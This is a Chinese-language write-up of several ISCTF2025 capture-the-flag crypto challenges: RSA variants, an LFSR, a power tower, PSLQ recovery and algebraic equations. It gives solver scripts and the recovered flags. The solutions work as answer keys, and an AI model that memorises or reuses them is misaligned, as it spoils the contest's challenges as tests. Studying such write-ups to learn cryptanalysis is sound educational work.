2. 计算 k=(b×e−1)//(N+1)k=(b×e−1)//(N+1)（其中 a=−ka=−k）。
3. 计算 inv_ct2=ct2−1mod  Ninv_ct2=ct2−1modN。
4. 计算 m=inv_ct2k×ct1bmod  Nm=inv_ct2k×ct1bmodN。
5. 将 mm 转换为字节字符串，即得flag。

解题py3:

from Crypto.Util.number import long_to_bytes

N = 17630258257080557797062320474423515967705950026415012912087655679315479168903980901728425140787005046038000068414269936806478828260848859753400786557270120330760791255046985114127285672634413513991988895166115794242018674042563788348381567565190146278040811257757119090296478610798393944581870309373529884950663990485525646200034220648901490835962964029936321155200390798215987316069871958913773199197073860062515329879288106446016695204426001393566351524023857332978260894409698596465474214898402707157933326431896629025197964209580991821222557663589475589423032130993456522178540455360695933336455068507071827928617
ct1 = 5961639119243884817956362325106436035547108981120248145301572089585639543543496627985540773185452108709958107818159430835510386993354596106366458898765597405461225798615020342640056386757104855709899089816838805631480329264128349465229327090721088394549641366346516133008681155817222994359616737681983784274513555455340301061302815102944083173679173923728968671113926376296481298323500774419099682647601977970777260084799036306508597807029122276595080580483336115458713338522372181732208078117809553781889555191883178157241590455408910096212697893247529197116309329028589569527960811338838624831855672463438531266455
ct2 = 11792054298654397865983651507912282632831471680334312509918945120797862876661899077559686851237832931501121869814783150387308320349940383857026679141830402807715397332316601439614741315278033853646418275632174160816784618982743834204997402866931295619202826633629690164429512723957241072421663170829944076753483616865208617479794763412611604625495201470161813033934476868949612651276104339747165276204945125001274777134529491152840672010010940034503257315555511274325831684793040209224816879778725612468542758777428888563266233284958660088175139114166433501743740034567850893745466521144371670962121062992082312948789
e = 65537

# Compute N+1
N1 = N + 1

# Compute b = e^{-1} mod N1
b = pow(e, -1, N1)

# Compute k = (b * e - 1) // N1
k = (b * e - 1) // N1

# Compute inverse of ct2 modulo N
inv_ct2 = pow(ct2, -1, N)

# Compute m = inv_ct2^k * ct1^b mod N
m = pow(inv_ct2, k, N) * pow(ct1, b, N) % N

# Convert m to bytes
flag = long_to_bytes(m)
print(flag.decode())

ISCTF{Congratulations_you_master_Mathematical_ability}

小蓝鲨的LFSR系统

我们需要通过已知的初始状态（initState）和输出状态（outputState）来推导出掩码（mask），然后使用该掩码生成密钥，解密密文（ciphertext）以获取flag

解决步骤：

1. 解析初始状态和输出状态：从challenge_output.txt中获取initState（128位）和outputState（256位）。
2. 构建线性方程组：对于每个时间步t（0到255），状态S_t由initState和outputState的前t位计算得出。输出位outputState[t]是状态S_t与掩码m的点积模2。
3. 求解掩码：使用高斯消元法在GF(2)上求解线性方程组，得到掩码m。
4. 生成密钥：将掩码m（128位）转换为16字节的密钥。
5. 解密密文：将密文（十六进制字符串）转换为字节，使用重复的密钥进行异或操作，得到明文（flag）。

解题py3：

def gf2_solve(A, b):
    n = len(A)
    m = len(A[0])
    M = [A[i] + [b[i]] for i in range(n)]
    pivot_row = 0
    for col in range(m):
        found = -1
        for r in range(pivot_row, n):
            if M[r][col] == 1:
                found = r
                break
        if found == -1:
            continue
        M[pivot_row], M[found] = M[found], M[pivot_row]
        for r in range(pivot_row + 1, n):
            if M[r][col] == 1:
                for c in range(col, m + 1):
                    M[r][c] ^= M[pivot_row][c]
        pivot_row += 1
        if pivot_row == m:
            break
    x = [0] * m
    for i in range(pivot_row - 1, -1, -1):
        col = -1
        for j in range(m):
            if M[i][j] == 1:
                col = j
                break
        if col == -1:
            continue
        x[col] = M[i][m]
        for j in range(col + 1, m):
            if M[i][j] == 1:
                x[col] ^= x[j]
    return x

initState = [0, 1, 0, 1, 1, 0, 0, 1, 1, 0, 0, 0, 0, 1, 0, 0, 1, 0, 0, 0, 1, 1, 1, 0, 0, 1, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 1, 1, 1, 0, 1, 1, 0, 1, 0, 0, 1, 1, 0, 1, 0, 1, 0, 0, 0, 0, 0, 1, 1, 0, 1, 0, 1, 0, 0, 0, 1, 1, 1, 1, 1, 1, 1, 0, 1, 1, 0, 1, 0, 1, 0, 0, 1, 1, 1, 1, 0, 0, 1, 1, 1, 1, 0, 1, 0, 1, 1, 0, 1, 0, 0, 0, 0, 0, 0, 1, 1, 0, 1, 0, 0]
outputState = [0, 0, 0, 1, 1, 0, 0, 0, 0, 0, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 1, 1, 0, 1, 1, 1, 0, 0, 0, 1, 1, 0, 0, 1, 0, 0, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 1, 0, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1, 1, 0, 1, 1, 0, 0, 1, 0, 0, 0, 0, 1, 1, 0, 0, 0, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 1, 1, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 1, 0, 1, 1, 0, 0, 0, 0, 0, 1, 1, 0, 0, 0, 0, 1, 1, 1, 1, 1, 0, 1, 0, 0, 0, 1, 1, 0, 0, 0, 1, 1, 0, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 1, 1, 0, 0, 1, 1, 0, 0, 1, 1, 1, 0, 1, 1, 1, 1, 0, 0, 0, 1, 0, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 0, 0, 1, 0, 1, 0, 0, 1, 1, 1, 0, 0, 0, 1, 0, 1, 1, 1, 0, 1, 1, 0, 0, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 0, 0, 1, 0, 0, 0, 0, 0, 1, 1, 1, 0, 1, 0, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0, 1, 1, 0, 0, 0, 0, 1]
ciphertext_hex = '4b3be165a0a0edd67ca8f143884826725107fd42d6a6'

n_eq = 256
n_var = 128

A = []
b = outputState[:n_eq]

for t in range(n_eq):
    if t < 128:
        S_t = initState[t:] + outputState[:t]
    else:
        S_t = outputState[t-128:t]
    A.append(S_t)

mask = gf2_solve(A, b)

key_bytes = bytes(int(''.join(str(bit) for bit in mask[i*8:(i+1)*8]), 2) for i in range(16))
ciphertext_bytes = bytes.fromhex(ciphertext_hex)
keystream = (key_bytes * (len(ciphertext_bytes) // 16 + 1))[:len(ciphertext_bytes)]
plaintext_bytes = bytes(c ^ k for c, k in zip(ciphertext_bytes, keystream))

print(plaintext_bytes.decode())

ISCTF{lf5R_jUst_So_s0}

Power tower

题目：

from Crypto.Util.number import *
import random
from numpy import number

m = b'ISCTF{****************}'
flag = bytes_to_long(m)
n = getPrime(256)
t = getPrime(63)
l = pow(2,pow(2,t),n)
c = flag ^ l
print(t)
print(n)
print(c)

'''
t = 6039738711082505929
n = 107502945843251244337535082460697583639357473016005252008262865481138355040617
c = 114092817888610184061306568177474033648737936326143099257250807529088213565247
'''

加密过程：

1. 将flag字符串转换为大整数：flag = bytes_to_long(m)
2. 生成256位质数n和63位质数t
3. 计算幂塔值：l = pow(2, pow(2, t), n)，即计算2^(2^t) mod n
4. 通过XOR操作加密flag：c = flag ^ l
5. 输出参数t、n和密文c

解题步骤：

要解密，需要恢复l值，然后计算flag = c ^ l。

计算l值需要解决2^(2^t) mod n这个巨大指数问题，这里需要应用扩展欧拉定理：

对于a和n互质的情况，当b ≥ φ(n)时：

a^b mod n = a^(b mod φ(n) + φ(n)) mod n

1. 
   

   计算φ(n)： 由于n = p₁ × p₂ × p₃，其中各p是质数 φ(n) = (p₁-1) × (p₂-1) × (p₃-1)

   
   
2. 
   

   应用扩展欧拉定理： l = 2^(2^t) mod n = 2^((2^t mod φ(n)) + φ(n)) mod n （因为2^t远大于φ(n)）

   
   
3. 
   

   恢复flag： flag = c XOR l

   
   
4. 
   

   质因数分解 n：

   
   

   n = 107502945843251244337535082460697583639357473016005252008262865481138355040617
   = 127 × 841705194007 × 1005672644717572752052474808610481144121914956393489966622615553

   
   
5. 
   

   计算 φ(n)（欧拉函数）：

   
   

   φ(n) = (127-1) × (841705194007-1) × (1005672644717572752052474808610481144121914956393489966622615553-1)
       = 106656465954594992227312203077713006587965800635814353306369389060697410445312

   
   
6. 
   

   应用扩展欧拉定理： 由于 2^t 远大于 φ(n)，且 gcd(2, n) = 1，我们可以使用：

   
   

   2^(2^t) mod n = 2^((2^t mod φ(n)) + φ(n)) mod n

   
   

7. 计算关键值：

   • exp = 2^t mod φ(n) = 63628789584090558595465598091196928076720283286383800204368188448772762091520
   • l = 2^(exp + φ(n)) mod n = 82062069866179877089267477826918688212074322751651681520625309711026709241410

8. 恢复 flag：

   • flag = c XOR l = 33165950942018378556776034296645277066869513684055746490680244406481376584061
   • 转换为字节：b'ISCTF{Euler_1s_v3ry|useful!!!!!}'

py3解密脚本

from Crypto.Util.number import long_to_bytes
import sympy

# 给定的参数
t = 6039738711082505929
n = 107502945843251244337535082460697583639357473016005252008262865481138355040617
c = 114092817888610184061306568177474033648737936326143099257250807529088213565247

# 步骤1：对n进行质因数分解
# 注意：虽然源码中使用了getPrime(256)，但实际n不是质数
factors = sympy.factorint(n)
print("n的质因数分解:", factors)

# 步骤2：计算欧拉函数φ(n)
phi_n = 1
for p, exp in factors.items():
    phi_n *= (p-1) * p**(exp-1)
print("φ(n) =", phi_n)

# 步骤3：应用扩展欧拉定理
# 由于2^t远大于φ(n)且gcd(2,n)=1，我们可以使用：
# 2^(2^t) mod n = 2^((2^t mod φ(n)) + φ(n)) mod n

# 计算2^t mod φ(n)
exp_mod = pow(2, t, phi_n)
print("2^t mod φ(n) =", exp_mod)

# 计算l = 2^(exp_mod + φ(n)) mod n
l = pow(2, exp_mod + phi_n, n)
print("l =", l)

# 步骤4：恢复flag
flag = c ^ l
print("flag(十进制) =", flag)

# 转换为字节
flag_bytes = long_to_bytes(flag)
print("flag =", flag_bytes.decode())

ISCTF{Euler_1s_v3ry|useful!!!!!}

baby_math


题目：

from Crypto.Util.number import bytes_to_long

print(len(flag)) 
R = RealField(1000)
a,b = bytes_to_long(flag[:len(flag)//2]),bytes_to_long(flag[len(flag)//2:])
x   = R(0.75872961153339387563860550178464795474547887323678173252494265684893323654606628651427151866818730100357590296863274236719073684620030717141521941211167282170567424114270941542016135979438271439047194028943997508126389603529160316379547558098144713802870753946485296790294770557302303874143106908193100)

enc = a*cos(x)+b*sin(x) 

#1.24839978408728580181183027675785982784764821592156892598136000363397267152291738689909414790691435938223032351375697399608345468567445269769342300325192248438038963977207296241971217955178443170598629648414706345216797043374408541203167719396818925953801387623884200901703606288664141375049626635852e52

• flag 被等分为两半，分别转为整数 a 和 b
• 定义了一个高精度实数 x（1000位精度）
• 给出了 enc = a*cos(x) + b*sin(x) 的高精度浮点值
• 目标：从 enc、x 中恢复出原始 flag

这是一个 高精度线性组合隐藏整数恢复问题，形式为：

y = a * C + b * S

其中：

• C = cos(x), S = sin(x) 是已知实数
• a, b 是未知整数（由 flag 两半转成）
• y = enc 是已知高精度实数

关键点：

• a 和 b 来自 flag 的字节，所以它们是“不太大”的整数（通常 < 2^240）
• cos²(x) + sin²(x) = 1，所以 (C, S) 是单位向量
• 该问题可转化为 整数关系检测（Integer Relation Detection）问题

解题思路

将问题改写为：

a * C + b * S - enc = 0

即寻找整数向量 (a, b, -1)，使得它与实数向量 (C, S, enc) 的点积近似为 0。

这正是 PSLQ 算法（Partial Sum of Least Squares）的典型应用场景，用于检测实数向量间是否存在“小整数系数”的线性关系。mpmath.pslq

我们只需要：

1. 使用高精度数学库（如 mpmath）计算 cos(x) 和 sin(x)
2. 构造实数向量 [cos(x), sin(x), enc]
3. 使用 mpmath.pslq() 找到整数关系 [a, b, -1]
4. 将 a、b 转回 bytes，拼接得到 flag

py3解题脚本

from mpmath import mp, cos, sin, pslq
from Crypto.Util.number import long_to_bytes
import re

# 设置高精度（至少要高于给出的 enc 精度）
mp.dps = 200  # decimal places

# 已知数据
x_str = "0.75872961153339387563860550178464795474547887323678173252494265684893323654606628651427151866818730100357590296863274236719073684620030717141521941211167282170567424114270941542016135979438271439047194028943997508126389603529160316379547558098144713802870753946485296790294770557302303874143106908193100"

enc_str = "1.24839978408728580181183027675785982784764821592156892598136000363397267152291738689909414790691435938223032351375697399608345468567445269769342300325192248438038963977207296241971217955178443170598629648414706345216797043374408541203167719396818925953801387623884200901703606288664141375049626635852e52"

# 转为 mpmath 高精度数
x = mp.mpf(x_str)
enc = mp.mpf(enc_str)

# 计算 cos(x) 和 sin(x)
C = cos(x)
S = sin(x)

# 整数关系检测：找 [a, b, k] 使得 a*C + b*S + k*enc = 0
# 我们希望 k = -1，所以传入 [C, S, enc]，期望得到 [a, b, -1]
relation = pslq([C, S, enc], maxcoeff=10**80)

if relation is None:
    raise ValueError("PSLQ failed to find integer relation!")

a, b, k = relation
print(f"Found relation: a={a}, b={b}, k={k}")

# 正常情况下 k 应为 -1，所以调整符号
if k == -1:
    pass
elif k == 1:
    a, b = -a, -b
else:
    # 尝试归一化
    if abs(k) > 1:
        # 如果 k 不为 ±1，说明可能 scaling 问题，但通常不会
        print(f"Warning: k = {k}, trying to divide...")
        if a % k == 0 and b % k == 0:
            a //= k
            b //= k
        else:
            raise ValueError("Unexpected k in relation")

# 转回 bytes
try:
    part1 = long_to_bytes(a)
    part2 = long_to_bytes(b)
    flag = part1 + part2
    print("Flag:", flag.decode())
except Exception as e:
    print("Decoding error:", e)
    print("a =", a)
    print("b =", b)

ISCTF{164a3221-7306-4024-88c3-4ef557b86895}

高精度计算	使用 mpmath 设置 mp.dps = 200 确保精度足够
整数关系检测	mpmath.pslq 是解决此类线性组合隐藏整数问题的利器
flag 重构	利用 Crypto.Util.number.long_to_bytes 将整数转回字节
PSLQ 原理	找小整数系数使得线性组合为零，适用于高精度浮点已知情况

小蓝鲨的RSA密文

题目源码:

output.txt

N = 121288600621198389662246479277632294800423697823363188896668775456771641807233781416525282234787873435904747571468452950479817935684848143651716343606633656969395065588423982440884464542428742861388200306417822228591316703916504170245990423925894477848679490979364923848426643149659758241239900845544537886777

c = 3756824985347508967549776773725045773059311839370527149219720084008312247164501688241698562854942756369420003479117

a2_high = 9012778

LOW_BITS = 16

a1 = 621315

a0 = 452775142

iv = bf38e64bb5c1b069a07b7d1d046a9010

ct = 8966006c4724faf53883b56a1a8a08ee17b1535e1657c16b3b129ee2d2e389744c943014eb774cd24a5d0f7ad140276fdec72eb985b6de67b8e4674b0bcdc4a5

task.py

import json, secrets
from Crypto.Util.number import getPrime, bytes_to_long
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad

e = 3
N = getPrime(512) * getPrime(512)

a2_high = a2 >> LOW_BITS

aes_key = secrets.token_bytes(16)
m = bytes_to_long(aes_key)

f = a2 * (m * m) + a1 * m + a0

c = (pow(m, e) + f) % N

iv = secrets.token_bytes(16)
cipher = AES.new(aes_key, AES.MODE_CBC, iv=iv)
ct = cipher.encrypt(pad(FLAG, 16))

题目分析

这是一道创新的RSA变种题目。与传统RSA不同，加密过程使用了三次多项式：

• c = (m^3 + a2*m^2 + a1*m + a0) % N
• 其中e=3，m是AES密钥（128位整数）
• 棘手之处在于a2只有高位已知(a2_high)，低位LOW_BITS=16位未知
• 最终需要解密AES加密的flag

1. 模N不会发生折返:

   • m是128位，m^3约为384位
   • N是1024位（两个512位素数的乘积）
   • 由于384 < 1024，极大概率不会发生模运算的折返
   • 所以我们实际有c = m^3 + a2*m^2 + a1*m + a0

2. 暴力枚举可行:

   • 未知部分a2_low只有16位，即65,536种可能
   • 现代计算机可以在数秒内完成枚举
3. 
   

   有效估计m的值:

   
   
   
   
   • 先计算m0作为c的立方根作为初始估计
   
   
   • 使用牛顿迭代法/泰勒展开优化估计: delta ≈ (c - m0^3 - a2*m0^2 - a1*m0 - a0) / (3*m0^2 + 2*a2*m0 + a1)
   
   
   • 获得m = m0 + delta，并验证是否满足原始方程
   
   
   
   

   py3解题脚本

   
   

import json
from Crypto.Util.number import long_to_bytes
from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad
from gmpy2 import iroot

# 从output.txt获取的参数
N = 121288600621198389662246479277632294800423697823363188896668775456771641807233781416525282234787873435904747571468452950479817935684848143651716343606633656969395065588423982440884464542428742861388200306417822228591316703916504170245990423925894477848679490979364923848426643149659758241239900845544537886777
c = 3756824985347508967549776773725045773059311839370527149219720084008312247164501688241698562854942756369420003479117
a2_high = 9012778
LOW_BITS = 16
a1 = 621315
a0 = 452775142
iv = bytes.fromhex("bf38e64bb5c1b069a07b7d1d046a9010")
ct = bytes.fromhex("8966006c4724faf53883b56a1a8a08ee17b1535e1657c16b3b129ee2d2e389744c943014eb774cd24a5d0f7ad140276fdec72eb985b6de67b8e4674b0bcdc4a5")

# 由于m是128位，m^3约384位，而N是1024位，所以极大概率c = m^3 + a2*m^2 + a1*m + a0
# 计算m的初始估计值（立方根）
m0, _ = iroot(c, 3)
m0 = int(m0)
print(f"初始估计m0: {m0}")

# 暴力枚举a2_low（16位）
for a2_low in range(1 << LOW_BITS):
    a2 = (a2_high << LOW_BITS) + a2_low

    # 使用泰勒展开估计delta
    # f(m) = m^3 + a2*m^2 + a1*m + a0 - c
    # f'(m) = 3m^2 + 2*a2*m + a1
    numerator = m0**3 + a2*m0**2 + a1*m0 + a0 - c
    denominator = 3*m0**2 + 2*a2*m0 + a1

    if denominator == 0:
        continue

    # 计算修正值
    delta = -numerator // denominator
    m = m0 + delta

    # 验证m是否在合理范围内（128位）
    if m < 0 or m.bit_length() > 128:
        continue

    # 验证是否满足原始方程
    if (m**3 + a2*m**2 + a1*m + a0) % N == c:
        print(f"找到正确的a2_low: {a2_low}")
        print(f"完整的a2: {a2}")
        print(f"计算得到的m: {m}")
        print(f"m的十六进制: {hex(m)}")

        # 将m转换为16字节的AES密钥
        aes_key = long_to_bytes(m)
        print(f"AES密钥: {aes_key.hex()}")

        # 解密flag
        cipher = AES.new(aes_key, AES.MODE_CBC, iv=iv)
        flag = unpad(cipher.decrypt(ct), 16)
        print(f"Flag: {flag.decode()}")
        break
else:
    print("未找到有效解")

题目使用了一个三次多项式对AES密钥进行加密

核心挑战是恢复原始的128位AES密钥m

通过检查参数大小，确认加密过程中没有发生模N折返

建立数学模型:

• 将问题转化为求解三次方程: m^3 + a2*m^2 + a1*m + a0 = c
• 由于a2的低位16位未知，需要暴力枚举

优化求解过程

• 先计算m0 = c^(1/3)作为初始估计
• 使用牛顿迭代法快速逼近真实值
• 该方法在找到正确a2_low时会得到准确的整数解

验证与解密

• 当a2_low=10219时，成功得到有效的m
• 将m转换为16字节AES密钥
• 使用CBC模式和已知IV解密密文


ISCTF{i7_533M5_Lik3_You_R34lLy_UNd3R574nd_Polinomials_4nD_RSA}

baby_equation

题目加密源码：

from Crypto.Util.number import *
from secret import a,b
flag = b'ISCTF{***********}'
c = bytes_to_long(flag)

4*b**6-2*a**3+3*a*c = 5530346600323339885232820545798418499625132786869393636420197124606005490078041505765918120769293936395609675704197197479866186297686468133906640256390919799453701894382992223127374374212586492263661287287954143417128958298503464448
b**5+6*c**3+2*a*b*c = 3672387566481634932632147073162736684768502472691316672641810915658843009888927691356318999678786606498949603828582004040213248582239696135245956482586942861911170423611833986217506435186606622181418065496949887722886999596999114757792357
3*a**3-3*a*c-3*b**6 = -5530346600323339885232820545798418499625132786869393636420197035566805062064534503704976756468319888650441668826363984844327206056424439752726283862026042410921197396370839233560708886006884569969932749615838070243922866371345910111

加密过程

设定秘密参数：

• 
  

  随机选择两个大整数 a 和 b（在 secret.py 中）。

  
  
• 
  

  设定 flag 为 b'ISCTF{...}'，并将其转换为整数：

  
  

  c = bytes_to_long(flag)

  
  

构造三个公开方程（将 (a, b, c) 代入）：

• 方程 1：
  4*b⁶ - 2*a³ + 3*a*c = M
• 方程 2：
  b⁵ + 6*c³ + 2*a*b*c = N
• 方程 3：
  3*a³ - 3*a*c - 3*b⁶ = P

公布 (M, N, P)，隐藏 a, b, c（即隐藏 flag）。

无模数、纯整数代数方程，通过三个非线性方程隐藏 c（即 flag）。

sagemath解密代码呈现:

# This file was *autogenerated* from the file /cygdrive/f/笔记/比赛笔记/ISCTF2025/Crypto/baby_equation/jie.sage
from sage.all_cmdline import *   # import sage library

_sage_const_5530346600323339885232820545798418499625132786869393636420197124606005490078041505765918120769293936395609675704197197479866186297686468133906640256390919799453701894382992223127374374212586492263661287287954143417128958298503464448 = Integer(5530346600323339885232820545798418499625132786869393636420197124606005490078041505765918120769293936395609675704197197479866186297686468133906640256390919799453701894382992223127374374212586492263661287287954143417128958298503464448); _sage_const_3672387566481634932632147073162736684768502472691316672641810915658843009888927691356318999678786606498949603828582004040213248582239696135245956482586942861911170423611833986217506435186606622181418065496949887722886999596999114757792357 = Integer(3672387566481634932632147073162736684768502472691316672641810915658843009888927691356318999678786606498949603828582004040213248582239696135245956482586942861911170423611833986217506435186606622181418065496949887722886999596999114757792357); _sage_const_5530346600323339885232820545798418499625132786869393636420197035566805062064534503704976756468319888650441668826363984844327206056424439752726283862026042410921197396370839233560708886006884569969932749615838070243922866371345910111 = Integer(5530346600323339885232820545798418499625132786869393636420197035566805062064534503704976756468319888650441668826363984844327206056424439752726283862026042410921197396370839233560708886006884569969932749615838070243922866371345910111); _sage_const_3 = Integer(3); _sage_const_0 = Integer(0); _sage_const_3133713317731333 = Integer(3133713317731333); _sage_const_1 = Integer(1); _sage_const_4 = Integer(4); _sage_const_2 = Integer(2); _sage_const_6 = Integer(6); _sage_const_5 = Integer(5)
from Crypto.Util.number import long_to_bytes

M = _sage_const_5530346600323339885232820545798418499625132786869393636420197124606005490078041505765918120769293936395609675704197197479866186297686468133906640256390919799453701894382992223127374374212586492263661287287954143417128958298503464448 
N = _sage_const_3672387566481634932632147073162736684768502472691316672641810915658843009888927691356318999678786606498949603828582004040213248582239696135245956482586942861911170423611833986217506435186606622181418065496949887722886999596999114757792357 
P = -_sage_const_5530346600323339885232820545798418499625132786869393636420197035566805062064534503704976756468319888650441668826363984844327206056424439752726283862026042410921197396370839233560708886006884569969932749615838070243922866371345910111 

# 计算 K = M + P
K = M + P
print("K =", K)

# 检查 P 是否能被 3 整除
if P % _sage_const_3  != _sage_const_0 :
    print("P 不能被 3 整除，无整数解。")
else:
    P3 = P // _sage_const_3 
    print("P3 =", P3)

# K 的因子分解（已知）
p = _sage_const_3133713317731333 
q = K // p
print("p =", p)
print("q =", q)
assert K == p * q

# 枚举 K 的因子（包括负因子）
divisors = [_sage_const_1 , p, q, K, -_sage_const_1 , -p, -q, -K]
found = False

for d in divisors:
    if d == _sage_const_0 :
        continue
    e = K / d
    if not e.is_integer():
        continue
    e = Integer(e)
    # 计算判别式 Delta = 3*(4*e - d^2)
    Delta = _sage_const_3  * (_sage_const_4 *e - d**_sage_const_2 )
    if Delta < _sage_const_0 :
        continue
    if not Delta.is_square():
        continue
    sqrt_Delta = sqrt(Delta)
    # 解 X = (3*d ± sqrt_Delta) / 6
    for sign in [_sage_const_1 , -_sage_const_1 ]:
        numerator = _sage_const_3 *d + sign * sqrt_Delta
        if numerator % _sage_const_6  != _sage_const_0 :
            continue
        X = numerator // _sage_const_6 
        Y = d - X  # Y = b^2
        if Y <= _sage_const_0 :
            continue
        if not Y.is_square():
            continue
        b_sq = Y
        b = sqrt(b_sq)
        b = Integer(b)
        a = X
        # 验证 a^3 + b^6 == K
        if a**_sage_const_3  + b**_sage_const_6  != K:
            continue
        # 计算 c
        numerator_c = a**_sage_const_3  - b**_sage_const_6  - P3
        if numerator_c % a != _sage_const_0 :
            continue
        c = numerator_c // a
        # 验证方程 (2)
        if b**_sage_const_5  + _sage_const_6 *c**_sage_const_3  + _sage_const_2 *a*b*c == N:

            print("找到解：")
            print("a =", a)
            print("b =", b)
            print("c =", c)
            flag = long_to_bytes(c)
            print("flag =", flag)
            found = True
            break
    if found:
        break

if not found:
    print("未找到解。")

原始解密代码：

from Crypto.Util.number import long_to_bytes

M = 5530346600323339885232820545798418499625132786869393636420197124606005490078041505765918120769293936395609675704197197479866186297686468133906640256390919799453701894382992223127374374212586492263661287287954143417128958298503464448
N = 3672387566481634932632147073162736684768502472691316672641810915658843009888927691356318999678786606498949603828582004040213248582239696135245956482586942861911170423611833986217506435186606622181418065496949887722886999596999114757792357
P = -5530346600323339885232820545798418499625132786869393636420197035566805062064534503704976756468319888650441668826363984844327206056424439752726283862026042410921197396370839233560708886006884569969932749615838070243922866371345910111

# 计算 K = M + P
K = M + P
print("K =", K)

# 检查 P 是否能被 3 整除
if P % 3 != 0:
    print("P 不能被 3 整除，无整数解。")
else:
    P3 = P // 3
    print("P3 =", P3)

# K 的因子分解（已知）
p = 3133713317731333
q = K // p
print("p =", p)
print("q =", q)
assert K == p * q

# 枚举 K 的因子（包括负因子）
divisors = [1, p, q, K, -1, -p, -q, -K]
found = False

for d in divisors:
    if d == 0:
        continue
    e = K / d
    if not e.is_integer():
        continue
    e = Integer(e)
    # 计算判别式 Delta = 3*(4*e - d^2)
    Delta = 3 * (4*e - d^2)
    if Delta < 0:
        continue
    if not Delta.is_square():
        continue
    sqrt_Delta = sqrt(Delta)
    # 解 X = (3*d ± sqrt_Delta) / 6
    for sign in [1, -1]:
        numerator = 3*d + sign * sqrt_Delta
        if numerator % 6 != 0:
            continue
        X = numerator // 6
        Y = d - X  # Y = b^2
        if Y <= 0:
            continue
        if not Y.is_square():
            continue
        b_sq = Y
        b = sqrt(b_sq)
        b = Integer(b)
        a = X
        # 验证 a^3 + b^6 == K
        if a^3 + b^6 != K:
            continue
        # 计算 c
        numerator_c = a^3 - b^6 - P3
        if numerator_c % a != 0:
            continue
        c = numerator_c // a
        # 验证方程 (2)
        if b^5 + 6*c^3 + 2*a*b*c == N:
            print("找到解：")
            print("a =", a)
            print("b =", b)
            print("c =", c)
            flag = long_to_bytes(c)
            print("flag =", flag)
            found = True
            break
    if found:
        break

if not found:
    print("未找到解。")

消元得 K = a³ + b⁶
将第一个和第三个方程相加：

(4b⁶ - 2a³ + 3ac) + (3a³ - 3ac - 3b⁶) = M + P
⇒ a³ + b⁶ = K

K 已知且可分解

K = M + P = p * q
p = 3133713317731333  # 小因子，直接给出或 easy factor
q = K // p

枚举 K 的因子 d = a + b²
